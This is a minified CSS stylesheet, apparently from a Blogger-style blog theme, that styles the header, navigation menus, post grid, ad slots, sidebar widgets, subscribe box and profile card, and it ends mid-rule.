td{vertical-align:top;text-align:left;font-size:14px;font-size:.875rem;padding:3px 10px;border:1px solid rgba(0,0,0,0.23)}table[border="1"] th{vertical-align:top;text-align:center;font-size:14px;font-size:.875rem;font-weight:bold;padding:5px 10px;border:1px solid rgba(0,0,0,0.23)}.post-body{word-wrap:break-word}.post-body a:link{text-decoration:underline}.post-body a[imageanchor]{display:inline-block}.post-body a[style="margin-left: 1em; margin-right: 1em;"]{margin:0 !important;display:inline-block}.post-body iframe{max-width:100%;display:block;margin:0 auto}.post-body table.tr-caption-container{margin-bottom:16px;margin-bottom:1rem;position:relative;overflow:hidden}.post-body td.tr-caption{font-size:12px;font-size:.75rem;position:absolute;bottom:0;right:0;background:rgba(0,0,0,0.5);padding:3px 10px;color:#fff;border-radius:6px 0 0 0;word-break:break-word}.post-body table.tr-caption-container a,.post-body table.tr-caption-container img{display:block;margin-bottom:0 !important}.post-body>.YOUTUBE-iframe-video{width:474px}.youtube-responsive{overflow:hidden;position:relative;width:100%}.youtube-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.youtube-responsive::after{padding-top:56.25%;display:block;content:""}@media only screen and (max-width:480px){.youtube-responsive{margin:0 -22px;width:100vw}}@media only screen and (max-width:480px){.post-body>img.fullwidth,.post-body div img.fullwidth{width:100vw;max-width:100vw;margin:0 -22px !important}.post-body .tr-caption-container.fullwidth{margin-right:-22px !important;margin-left:-22px !important;width:100vw;max-width:100vw}.post-body .tr-caption-container.fullwidth img{width:100vw;max-width:100vw;margin:0 !important}.post-body a[imageanchor],table.tr-caption-container{float:none !important;margin-left:auto !important;margin-right:auto !important}.post-body .separator>a{margin-left:auto !important;margin-right:auto !important}}.CSS_LIGHTBOX{z-index:9999 !important}.CSS_LAYOUT_COMPONENT{color:transparent}.screen-reader-text{border:0;height:0;position:absolute;width:0;top:0;overflow:hidden}a.read-more-link,p.featured-more a{position:relative;font-weight:bold}#header-outer{width:100%}#header-outer #header-wrap{width:100%;-webkit-transition:all .2s;transition:all .2s;background:var(--header-bg-color2)}#header-outer #header-content{max-width:var(--theme-width);background:var(--header-bg-color1);min-height:var(--header-height);position:relative;margin:0 auto;padding:0 36px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:900px){#header-outer #header-content{padding:3px 30px}}@media only screen and (max-width:480px){#header-outer #header-content{padding:22px 22px 12px}}#header-outer #header-content:after{content:"";min-height:inherit;font-size:0;display:block}@media only screen and (max-width:480px){#header-outer #header-content:after{min-height:0}}#header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;min-width:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:480px){#header{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;text-align:center;margin-bottom:10px}}#header .widget{color:var(--blog-title-text-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:480px){#header .widget{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}@media only screen and (max-width:480px){#header .widget .blog-title-wrap{margin:0 auto}}#header .widget a{color:var(--blog-title-text-color);-webkit-transition:all .2s;transition:all .2s}@media only screen and (max-width:480px){#header .widget a{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}@media only screen and (max-width:480px){#header .widget>h1.blog-title,#header .widget>h2.blog-title{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}#header .widget h1.blog-title,#header .widget h2.blog-title{margin:5px 25px 5px 0;text-transform:uppercase;font-size:28px;font-size:1.75rem;padding:0;line-height:32px;line-height:2rem}@media only screen and (max-width:480px){#header .widget h1.blog-title,#header .widget h2.blog-title{margin:0;text-align:center}}#header .widget p.title-description{color:var(--blog-description-text-color);font-size:14px;font-size:.875rem;margin:5px 0}@media only screen and (max-width:480px){#header .widget p.title-description{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-top:8px;margin-bottom:0;text-align:center}}#header .widget img{max-height:var(--logo-height);display:block;width:auto;margin:5px 25px 5px 0}@media only screen and (max-width:480px){#header .widget img{display:block;margin:0 auto;max-width:100%}}#header .widget .hide-title .blog-title{text-indent:-9999px;visibility:hidden;margin:0;padding:0;height:0}#navmenu-wrap{width:100%;-webkit-transition:all .2s;transition:all .2s;background:var(--menu-bg-color2)}.menu-sticky .nav-outer{min-height:52px}.menu-sticky .nav-outer::after{content:"";min-height:inherit;font-size:0}.navmenu{max-width:var(--theme-width)}.navmenu .nav-outer{min-height:var(--menu-height)}.navmenu .nav-outer::after{content:"";min-height:inherit;font-size:0}.navmenu,.menu-sticky{-webkit-transition:all .2s;transition:all .2s;background:var(--menu-bg-color1);margin:0 auto;padding:0 36px;-webkit-box-sizing:border-box;box-sizing:border-box}.navmenu .nav-outer,.menu-sticky .nav-outer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media only screen and (max-width:900px){.navmenu,.menu-sticky{padding:0 30px}}@media only screen and (max-width:480px){.navmenu,.menu-sticky{padding:0 22px}}#navmenu-wrap-sticky{-webkit-transition:all .2s;transition:all .2s;background:var(--menu-bg-color2);position:fixed;width:100%;z-index:9;top:0;left:0;right:0;-webkit-transform:translateY(-101%);transform:translateY(-101%);-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}#navmenu-wrap-sticky.navsticky-show{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;display:table}.navmenu-content{color:var(--menu-text-color);text-transform:uppercase;font-size:14px;font-size:.875rem;-webkit-box-flex:1;-ms-flex:1 1 75%;flex:1 1 75%;min-width:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (max-width:900px){.navmenu-content{display:none}}.navmenu-content ul{list-style:none;margin:0;padding:0}.navmenu-content>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}
.navmenu-content>ul>li{position:relative;-webkit-transition-duration:.2s;transition-duration:.2s;font-weight:bold;margin:0 30px 0 0;padding:0}.navmenu-content>ul>li>a{color:var(--menu-text-color);line-height:42px;display:inline-block;position:relative}.navmenu-content>ul>li>a::before{-webkit-transition:all .2s;transition:all .2s;background:var(--menu-text-color);position:absolute;bottom:12px;left:0;content:"";display:block;width:0;height:2px;-webkit-transition:width .2s;transition:width .2s}.navmenu-content>ul>li.has-sub>a{padding-right:13px}.navmenu-content>ul>li.has-sub:hover>a::before{width:calc(100% - 13px);-webkit-transition:width .2s;transition:width .2s}.navmenu-content>ul>li:hover>a::before{width:100%;-webkit-transition:width .2s;transition:width .2s}.navmenu-content>ul>li.has-sub>a::after{border-bottom:1px solid var(--menu-text-color);border-left:1px solid var(--menu-text-color);width:4px;content:"";height:4px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:16px;right:0}.navmenu-content>ul>li a:hover{cursor:pointer}.navmenu-content ul li ul{background:#fff;padding:12px 0;-webkit-box-shadow:0 5px 20px rgba(99,99,99,0.11);box-shadow:0 5px 20px rgba(99,99,99,0.11);border-radius:5px;visibility:hidden;opacity:0;min-width:100px;position:absolute;z-index:6;-webkit-transition:all .2s ease;transition:all .2s ease;top:42px;left:0;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:visibility .2s ease,-webkit-transform .2s ease;transition:visibility .2s ease,-webkit-transform .2s ease;transition:visibility .2s ease,transform .2s ease;transition:visibility .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.navmenu-content>ul>li>ul::before{content:"";display:block;position:absolute !important;left:10px;top:-12px;bottom:100%;width:0;height:0;border-bottom:6px solid #fff;border-top:6px solid transparent;border-left:6px solid transparent;border-right:6px solid transparent}.navmenu-content li li a{color:#666;position:relative;line-height:35px;display:inline-block}.navmenu-content li li{display:block;padding:0 24px;position:relative;text-transform:none;font-weight:normal;-webkit-transition-duration:.2s;transition-duration:.2s;float:none;white-space:nowrap;text-overflow:ellipsis;min-width:150px}.navmenu-content ul li:hover>ul,.navmenu-content ul li ul:hover,.navmenu-content ul li ul:focus{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .2s ease,visibility .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,visibility .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,-webkit-transform .2s ease}.navmenu-content ul li:focus-within>ul{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .2s ease,visibility .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,visibility .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,-webkit-transform .2s ease}.navmenu-content ul ul li a:hover{cursor:pointer}.navmenu-content li li a::before{position:absolute;bottom:8px;left:0;content:"";display:block;width:0;height:2px;opacity:.15;background:#787d84;-webkit-transition:width .2s;transition:width .2s}.navmenu-content li li:hover>a::before{width:100%;-webkit-transition:width .2s;transition:width .2s}.navmenu-content li li.has-sub::after{border-bottom:1px solid #77858f;border-right:1px solid #77858f;width:4px;content:"";height:4px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:14px;right:15px}.navmenu-content ul li ul li{clear:both}.navmenu-content ul ul ul{top:0;margin-left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.nav-secondary{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-sticky{max-width:var(--theme-width)}.menu-sticky .navmenu-content>ul>li>a,.menu-sticky .navmenu-content li li a{outline:0}.navmenu-button{color:var(--menu-text-color);display:none}@media only screen and (max-width:900px){.navmenu-button{display:block;background:transparent;height:48px;width:48px;padding:0;margin:0;border:0;cursor:pointer;outline:0}}.navmenu-button span{-webkit-transition:all .2s;transition:all .2s;background-color:var(--menu-text-color);display:block;width:24px;height:3px;border-radius:2px;margin-bottom:5px}.navmenu-button span:last-child{margin-bottom:0;width:17px}#navmenu-overlay{display:none;position:fixed;z-index:22;top:0;left:0;width:100%;height:100%;height:100vh;background-color:rgba(0,0,0,0.85)}@media only screen and (max-width:900px){.navmenu-activated #navmenu-overlay{display:block}.navmenu-activated #navmenu-sidebar{-webkit-transform:translateX(0);transform:translateX(0)}}#navmenu-sidebar{display:none;position:fixed;width:80%;z-index:24;height:100%;height:100vh;top:0;left:0;-webkit-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}@media only screen and (max-width:900px){#navmenu-sidebar{display:block}}#navmenu-sidebar-body{-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);padding:110px 22px 22px;overflow-y:auto;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}#navmenu-sidebar-body ul{margin:0;padding:0}#navmenu-sidebar-body ul ul{-webkit-transition:height .2s;transition:height .2s;margin:0 0 5px 10px;padding:0}#navmenu-sidebar-body ul li{position:relative;list-style:none;display:block;font-weight:bold;text-transform:uppercase}#navmenu-sidebar-body ul li ul li{list-style:none;display:block;font-weight:normal;text-transform:none;font-size:14px;font-size:.875rem}#navmenu-sidebar-body ul li a{color:var(--main-text-color);display:block;padding:13px 0;font-size:14px;font-size:.875rem;outline:0}#navmenu-sidebar-body ul li a:hover{color:var(--main-link-color)}#navmenu-sidebar-body ul li li a{padding:8px 0}#navmenu-sidebar-body ul li .ms-submenu-button{background:rgba(165,165,165,0.1);border-radius:20px;padding:2px 0;position:absolute;top:0;right:0;cursor:pointer}#navmenu-sidebar-body ul li .ms-submenu-button::after{content:"";border-color:var(--main-text-color) transparent transparent;border-style:solid;border-width:4px;height:0;width:0;display:inline-block;vertical-align:middle;margin:16px 16px 12px}#navmenu-sidebar-body ul li .ms-submenu-button.ms-submenu-shown::after{border-color:transparent transparent var(--main-text-color);margin:12px 16px 16px}#navmenu-sidebar-body ul li li .ms-submenu-button{right:3px}#navmenu-sidebar-body ul li li .ms-submenu-button::after{margin:13px 13px 9px}#navmenu-sidebar-body ul li li .ms-submenu-button.ms-submenu-shown::after{margin:9px 13px 13px}#navmenu-sidebar-closebtn{-webkit-transition:all .2s;transition:all .2s;background:var(--header-bg-color1);display:block;padding:25px 22px;overflow:hidden;position:absolute;top:0;left:0;right:0;z-index:1}#navmenu-sidebar-closebtn .closebtn{color:var(--blog-title-text-color);background:rgba(0,0,0,0.08);display:inline-block;padding:10px 10px;margin-right:10px;border-radius:25px;font-weight:bold;text-align:center;height:25px;width:25px}#navmenu-sidebar-closebtn .closebtn:hover{cursor:pointer}#navmenu-sidebar-closebtn .closebtn-title{color:var(--blog-title-text-color);display:inline-block;font-size:14px;font-size:.875rem;text-transform:uppercase;font-weight:bold}#wrapper{max-width:var(--theme-width);-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.main-content{overflow-x:auto;overflow-y:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 0 36px;padding:0 36px}@media only screen and (max-width:900px){.main-content{margin:0 0 30px;padding:0 30px}}@media only screen and (max-width:480px){.main-content{margin:0;padding:0 22px}}.latestposts-title{width:100%;margin:0 0 30px;position:relative;text-align:center;line-height:16px;line-height:1rem}.latestposts-title::after{content:"";-webkit-transition:all .2s;transition:all .2s;background:var(--latest-posts-title-bg-color);position:absolute;top:0;left:0;right:0;height:16px;height:1rem}.latestposts-title h2{color:var(--latest-posts-title-color);-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);position:relative;z-index:1;display:inline-block;margin:0;padding:0 10px;font-size:16px;font-size:1rem;text-transform:uppercase}#content-wrap{-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);-webkit-box-flex:1;-ms-flex:1 1 69%;flex:1 1 69%;max-width:69%;min-width:0;padding:36px 0}@media only screen and (max-width:900px){#content-wrap{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:30px 0}}@media only screen and (max-width:480px){#content-wrap{padding:22px 0}}#content-wrap .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#content-wrap .content .post-outer{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;min-width:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:45px;padding-right:15px}
@media only screen and (max-width:480px){#content-wrap .content .post-outer{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;padding-right:0}}#content-wrap .content .post-outer:nth-of-type(2n+0){padding-left:15px;padding-right:0}@media only screen and (max-width:480px){#content-wrap .content .post-outer:nth-of-type(2n+0){padding-left:0}}#content-wrap .content .post-outer .post-content{height:100%}#content-wrap .content .post-outer .post-content .post-snippet{word-break:break-word}#content-wrap .content .post-outer .img-thumbnail{width:100%;position:relative;border-radius:4px;overflow:hidden;height:0;padding-top:56.25%}#content-wrap .content .post-outer .img-thumbnail>a{display:block}#content-wrap .content .post-outer .img-thumbnail img{border-radius:4px;width:100%;display:block;position:absolute;bottom:0;left:0;right:0}#content-wrap .content .post-outer .img-thumbnail .label-info{position:absolute;z-index:1;bottom:0;left:0;font-size:11px;font-size:.6875rem}#content-wrap .content .post-outer .img-thumbnail .label-info a,#content-wrap .content .post-outer .img-thumbnail .label-info span{display:inline-block;margin-top:3px;line-height:1;padding:6px 8px;text-transform:uppercase;border-radius:3px}#content-wrap .content .post-outer .post-title{font-size:20px;font-size:1.25rem;margin:13px 0 8px}#content-wrap .content .post-outer .post-info{margin:0 0 8px;font-size:14px;font-size:.875rem}#content-wrap .content .post-outer .post-info span,#content-wrap .content .post-outer .post-info time{display:inline-block;margin:0}#content-wrap .content .post-outer .post-info span:not(:last-child):after,#content-wrap .content .post-outer .post-info time:not(:last-child):after{content:"-";margin:0 3.2px;margin:0 .2rem}#content-wrap .content-single .post-outer-single{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0}#content-wrap .content-single .post-outer-single .post-content{color:inherit;padding:0 0 30px}#content-wrap .content-single .post-outer-single .post-title{font-size:32px;font-size:2rem;margin:0 0 16px;margin:0 0 1rem}@media only screen and (max-width:900px){#content-wrap .content-single .post-outer-single .post-title{font-size:1.75rem}}@media only screen and (max-width:480px){#content-wrap .content-single .post-outer-single .post-title{font-size:1.375rem}}#content-wrap .content-single .post-outer-single .post-info{margin:0 0 25px;margin:0 0 1.5625rem;font-size:14px;font-size:.875rem}#content-wrap .content-single .post-outer-single .post-info span,#content-wrap .content-single .post-outer-single .post-info time{display:inline-block;margin:0}#content-wrap .content-single .post-outer-single .post-info span:not(:last-child):after,#content-wrap .content-single .post-outer-single .post-info time:not(:last-child):after{content:"-";margin:0 3.2px;margin:0 .2rem}#content-wrap-page{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;margin:0 auto;padding:36px 0}@media only screen and (max-width:900px){#content-wrap-page{padding:30px 0}}@media only screen and (max-width:480px){#content-wrap-page{padding:22px 0}}#content-wrap-page .post-outer-single{max-width:800px;margin:0 auto}#content-wrap-page h1{text-align:center;margin:0 0 25.6px;margin:0 0 1.6rem}.post-title,.post-title a{color:var(--posts-title-color)}.post-title a:hover{color:var(--posts-title-hover-color)}.post-info,.post-info a{color:var(--posts-footer-text-color)}.post-info a:hover{color:var(--posts-footer-hover-color)}.img-thumbnail .label-info a,.img-thumbnail .label-info a:visited,.img-thumbnail .label-info a:hover,.img-thumbnail .label-info span{-webkit-transition:all .2s;transition:all .2s;background:var(--labels-bg-color);color:var(--labels-text-color) !important}.iklan-tengah1 .widget,.iklan-tengah2 .widget,.iklan-bawah .widget,.iklan-atas .widget,.iklan-infeed .widget,.matched-content .widget{margin:0 36px}@media only screen and (max-width:900px){.iklan-tengah1 .widget,.iklan-tengah2 .widget,.iklan-bawah .widget,.iklan-atas .widget,.iklan-infeed .widget,.matched-content .widget{margin:0 30px}}@media only screen and (max-width:480px){.iklan-tengah1 .widget,.iklan-tengah2 .widget,.iklan-bawah .widget,.iklan-atas .widget,.iklan-infeed .widget,.matched-content .widget{margin:0 22px}}.iklan-infeed .widget-content{max-width:calc(50% - 15px)}@media only screen and (max-width:480px){.iklan-infeed .widget-content{max-width:100%}}.post-content .kode-iklan-infeed{overflow:hidden}.post-body .widget-content{text-align:center;margin:24px 0;margin:1.5rem 0;display:block;clear:both}.post-body .widget-content>*{text-align:center;margin:0 auto}.post-body ul .widget-content,.post-body ol .widget-content,.post-body blockquote .widget-content,.post-body table .widget-content,.post-body pre .widget-content,.post-body code .widget-content{display:none}.post-body .widget-content.kode-iklan-atas{margin-top:0}.post-body .widget-content.kode-iklan-bawah{margin-bottom:0}.post-body .widget-content:blank{margin:0}.post-body .kode-matched-content{margin:0 0 30px}#ms-matched-content .kode-matched-content{overflow:hidden}body>.google-auto-placed,#wrapper>.google-auto-placed,#content-wrap>.google-auto-placed,#content-wrap-produk-index>.google-auto-placed,#content-wrap-page>.google-auto-placed,footer>.google-auto-placed,header>.google-auto-placed,#sidebar-wrap>.google-auto-placed,.PopularPosts .google-auto-placed,#subscribe-box-wrap .google-auto-placed,#navmenu-wrap .google-auto-placed{display:none}.post-body pre .google-auto-placed,.post-body blockquote .google-auto-placed,.post-body table .google-auto-placed,.post-body ul .google-auto-placed,.post-body ol .google-auto-placed,.post-body #baca-juga .google-auto-placed{display:none}#sidebar-wrap{-webkit-transition:all .2s;transition:all .2s;background:var(--sidebar-bg-color);-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0;padding:36px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:900px){#sidebar-wrap{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:30px 0;margin-top:45px}}@media only screen and (max-width:480px){#sidebar-wrap{padding:22px 0;margin-top:0}}#sidebar-wrap a:link{color:var(--sidebar-link-color)}#sidebar-wrap a:visited{color:var(--sidebar-link-visited-color)}#sidebar-wrap a:hover{color:var(--sidebar-link-hover-color)}#sidebar-wrap ul li::before{border:3px solid var(--sidebar-link-color)}.sidebar .widget,.sidebar-sticky .widget{margin-bottom:36px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 36px}@media only screen and (max-width:900px){.sidebar .widget,.sidebar-sticky .widget{overflow-x:auto;padding:0 30px}}@media only screen and (max-width:480px){.sidebar .widget,.sidebar-sticky .widget{padding:0 22px}}.sidebar h2,.sidebar h3,.sidebar-sticky h2,.sidebar-sticky h3{margin:0 0 15px;font-size:18px;font-size:1.125rem;text-align:center}.sidebar ul,.sidebar ol,.sidebar-sticky ul,.sidebar-sticky ol{margin:0}.sidebar ul li,.sidebar ol li,.sidebar-sticky ul li,.sidebar-sticky ol li{padding:0;margin:10px 0}.sidebar ul,.sidebar-sticky ul{padding:0 0 0 20px;padding:0 0 0 1.25rem}.sidebar ul li,.sidebar-sticky ul li{list-style-type:none;position:relative}.sidebar ul li::before,.sidebar-sticky ul li::before{border:3px solid var(--main-link-color);position:absolute;top:7px;left:-18px;content:" ";width:3px;height:3px;display:inline-block;opacity:.7}.sidebar ol,.sidebar-sticky ol{list-style:none;counter-reset:my-awesome-counter;padding:0}.sidebar ol li,.sidebar-sticky ol li{counter-increment:my-awesome-counter}.sidebar ol li::before,.sidebar-sticky ol li::before{color:var(--main-link-color);content:counter(my-awesome-counter) ". ";margin-right:8px;margin-right:.5rem;display:inline-block;font-weight:bold}.sidebar-sticky{position:sticky;top:36px}@media only screen and (max-width:900px){.sidebar-sticky{position:static}}#top-widget,#top-widget2{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;text-align:center}#top-widget.no-items,#top-widget2.no-items{display:none}#top-widget h2,#top-widget2 h2{display:none}#top-widget .widget-content,#top-widget2 .widget-content{text-align:center;margin:0 0 36px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 36px;overflow-x:auto;overflow-y:hidden}@media only screen and (max-width:900px){#top-widget .widget-content,#top-widget2 .widget-content{margin:0 0 30px;padding:0 30px}}@media only screen and (max-width:480px){#top-widget .widget-content,#top-widget2 .widget-content{margin:0 0 22px;padding:0 22px}}#top-widget h3,#top-widget .normalwidget-title,#top-widget .normalwidget-title::after{display:none;visibility:hidden;height:0;opacity:0}#footer-widget-html-wrap{padding:0}#footer-widget-html-wrap #footer-widget-html{max-width:var(--theme-width);background:var(--footer-widget-bg-color);color:var(--footer-widget-text-color);margin:0 auto;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}#footer-widget-html-wrap #footer-widget-html.no-items{display:none}#footer-widget-html-wrap #footer-widget-html h2,#footer-widget-html-wrap #footer-widget-html h3,#footer-widget-html-wrap #footer-widget-html .normalwidget-title,#footer-widget-html-wrap #footer-widget-html .normalwidget-title::after{display:none;visibility:hidden;height:0;opacity:0}#footer-widget-html-wrap #footer-widget-html .widget-content{text-align:center;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:36px}@media only screen and (max-width:900px){#footer-widget-html-wrap #footer-widget-html .widget-content{padding:30px}}@media only screen and (max-width:480px){#footer-widget-html-wrap #footer-widget-html .widget-content{padding:22px}}.PopularPosts{margin:14px auto 45px;max-width:405px;overflow-x:unset !important}.PopularPosts .popular-post-widget-title h3.title,.PopularPosts .popular-post-widget-title h2.title{-webkit-transition:all .2s;transition:all .2s;-webkit-box-shadow:0 0 0 2px var(--sidebar-bg-color);box-shadow:0 0 0 2px var(--sidebar-bg-color);color:var(--featured-post-text-color);background:var(--featured-post-bg-color)}
.popular-posts-wrap{color:inherit}.popular-posts-wrap .the-most-popular .popular-post-thumbnail{position:relative}.popular-posts-wrap .the-most-popular .popular-post-thumbnail img,.popular-posts-wrap .the-most-popular .popular-post-thumbnail a{display:block}.popular-posts-wrap .the-most-popular .popular-post-thumbnail img{width:100%;border-radius:4px}.popular-posts-wrap .the-most-popular .popular-post-info{-webkit-transition:all .2s;transition:all .2s;background:var(--popular-posts-bg-color);padding:10px 15px}.popular-posts-wrap .the-most-popular .popular-post-info .popular-post-title{margin:0;font-weight:bold}.popular-posts-wrap .the-most-popular .popular-post-info .popular-post-title a{color:var(--popular-posts-title-color)}.popular-posts-wrap .the-most-popular .popular-post-info .popular-post-title a:hover{color:var(--popular-posts-title-hover-color)}.popular-posts-wrap .the-most-popular .popular-post-info .popular-post-snippet{color:var(--popular-posts-desc-text-color);margin-top:8px;font-size:14px;font-size:.875rem}.popular-posts-wrap .the-most-popular .info-has-thumbnail{padding:10px 15px}.popular-posts-wrap .popular-post-content{margin:2px 0}.popular-posts-wrap .popular-post-content .popular-post-info{background:var(--popular-posts-bg-color);padding:10px 15px}.popular-posts-wrap .popular-post-content .popular-post-info .popular-post-title{margin:0;font-weight:bold}.popular-posts-wrap .popular-post-content .popular-post-info .popular-post-title a{color:var(--popular-posts-title-color)}.popular-posts-wrap .popular-post-content .popular-post-info .popular-post-title a:hover{color:var(--popular-posts-title-hover-color)}.popular-posts-wrap .popular-post-content .popular-post-info .popular-post-snippet{color:var(--popular-posts-desc-text-color);margin-top:8px;font-size:14px;font-size:.875rem}#subscribe-box-wrap{padding:0}#subscribe-box-wrap #subscribe-box{margin:0 auto;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}#subscribe-box-wrap #subscribe-box p{font-size:32px;padding:0;margin:0;font-weight:bold}.FollowByEmail{overflow-y:auto}.FollowByEmail .subscribewidget-title{position:relative;padding:36px 36px 20px;word-break:break-word}.FollowByEmail .subscribewidget-title h3.title,.FollowByEmail .subscribewidget-title h2.title{text-transform:uppercase;font-size:28px;font-size:1.75rem;margin:0;line-height:28px;line-height:1.75rem}.FollowByEmail .widget-content{padding:0 36px 36px}.FollowByEmail .widget-content .follow-by-email-inner form .follow-by-email-address{padding:15px 20px;border-radius:4px;margin:5px;border:0;max-width:80%}.FollowByEmail .widget-content .follow-by-email-inner form .follow-by-email-submit{cursor:pointer;padding:15px 20px;margin:5px;border:0;border-radius:4px;-webkit-transition:all .2s;transition:all .2s;text-transform:uppercase}.cloud-label-widget-content .label-size{margin:3px 1px;display:inline-block}.cloud-label-widget-content .label-size a.label-name{border:1px solid var(--sidebar-link-color);display:inline-block;padding:4px 8px;font-size:14px;font-size:.875rem;border-radius:3px;-webkit-transition:all .2s;transition:all .2s}.cloud-label-widget-content .label-size a.label-name:hover{border:1px solid var(--sidebar-link-hover-color)}.cloud-label-widget-content .label-size a.label-name span.label-count{color:inherit;margin-left:3px}.Profile{color:var(-profile-text-color)}.Profile .individual{-webkit-transition:all .2s;transition:all .2s;background:var(--profile-bg-color);position:relative;padding:30px 25px}.Profile .individual .profile-img-wrap{position:relative;text-align:center;margin:0 auto;width:100px;height:100px;border-radius:50px;overflow:hidden}.Profile .individual .profile-img-wrap .profile-img{display:block;width:100%;height:auto;border-radius:50px}.Profile .individual .profile-info{text-align:center}.Profile .individual .profile-info .profile-link-author{color:var(--profile-link-color);font-size:20px;font-size:1.25rem;margin:10px 0 5px;display:block}.Profile .individual .profile-info .profile-link-author:hover{color:var(--profile-link-hover-color)}.Profile .individual .profile-info .profile-link{border:1px solid var(--profile-link-color);color:var(--profile-link-color);padding:4px 20px;display:inline-block;border-radius:18px;margin-top:15px;font-size:14px;font-size:.875rem;-webkit-transition:all .2s;transition:all .2s}.Profile .individual .profile-info .profile-link:hover{border:1px solid var(--profile-link-hover-color);color:var(--profile-link-hover-color)}.Profile .individual .profile-info .location{font-size:14px;font-size:.875rem;margin-bottom:12px}.Profile .individual .profile-info .location path{fill:var(-profile-text-color)}.Profile .individual .profile-info .location svg{width:18px;height:18px;margin-bottom:-3px}.Profile .individual .profile-info .profile-textblock{color:inherit}.Profile 